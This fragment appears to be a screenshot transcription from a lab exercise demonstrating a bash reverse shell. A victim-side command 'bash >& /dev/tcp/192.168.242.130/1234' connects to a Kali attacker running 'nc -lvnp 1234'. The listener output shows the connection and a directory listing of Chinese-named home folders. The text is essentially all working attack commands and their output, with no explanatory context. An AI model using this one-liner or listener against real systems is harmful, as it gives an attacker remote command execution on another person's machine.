 [admin@test ~]$  bash >& /dev/tcp/192.168.242.130/1234
hostname
ls
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.242.130] from (UNKNOWN) [192.168.242.1] 49731
test
公共
模板
视频
图片
文档
下载
音乐
桌面